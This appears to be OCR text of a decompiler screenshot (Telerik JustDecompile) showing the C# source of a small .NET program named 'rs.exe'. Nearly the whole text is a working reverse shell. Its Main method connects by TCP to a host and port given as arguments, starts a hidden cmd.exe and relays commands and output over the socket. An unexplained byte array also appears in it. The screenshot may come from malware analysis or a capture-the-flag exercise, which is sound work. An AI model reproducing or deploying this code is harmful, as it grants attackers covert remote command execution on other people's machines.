 Progress® Telerik® JustDecompile - DefaultAssemblyList - (1 file)
Open... Assembly List Clear List Find Usages Search Tools Plugins C# Suggest Feature Build Sleek UI Fast with .NET or JS
final (NET 4.5.2) /x86
rs.exe
References
{} <Default namespace>
{} rs
Program
Base Types
Derived Types
streamWriter : StreamWriter
Program()
CmdOutputDataHandler(Object, DataRece
Main(String[]) : Void
Resources
Assembly Name rs, Version=1.0.0.0, Culture=neutral,
PublicKeyToken=null
Namespace rs
Type Name Program
Program x
13 public Program()
14 {
15 }
16
17 private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
18 {
19 StringBuilder stringBuilder = new StringBuilder();
20 if (!string.IsNullOrEmpty(outLine.Data))
21 {
22 try
23 {
24 stringBuilder.Append(outLine.Data);
25 Program.streamWriter.WriteLine(stringBuilder);
26 Program.streamWriter.Flush();
27 }
28 catch (Exception exception)
29 {
30 }
31 }
32 }
33
34 public static void Main(string[] args)
35 {
36 using (TcpClient tcpClient = new TcpClient(args[0], int.Parse(args[1])))
37 {
38 using (Stream stream = tcpClient.GetStream())
39 {
40 using (StreamReader streamReader = new StreamReader(stream))
41 {
42 byte[] numArray = new byte[] { 35, 32, 38, 50, 23, 36, 37, 60, 2, 0, 59, 7, 47, 0, 10, 19 };
43 Program.streamWriter = new StreamWriter(stream);
44 StringBuilder stringBuilder = new StringBuilder();
45 Process process = new Process();
46 process.StartInfo.FileName = "cmd.exe";
47 process.StartInfo.CreateNoWindow = true;
48 process.StartInfo.UseShellExecute = false;
49 process.StartInfo.RedirectStandardOutput = true;
50 process.StartInfo.RedirectStandardInput = true;
51 process.StartInfo.RedirectStandardError = true;
52 process.OutputDataReceived += new DataReceivedEventHandler(Program.CmdOutputDataHandler);
53 process.Start();
54 process.BeginOutputReadLine();
55 while (true)
56 {
57 stringBuilder.Append(streamReader.ReadLine());
58 process.StandardInput.WriteLine(stringBuilder);
59 stringBuilder.Remove(0, stringBuilder.Length);
60 }
61 }
62 }
63 }
64 }
65 }
66 }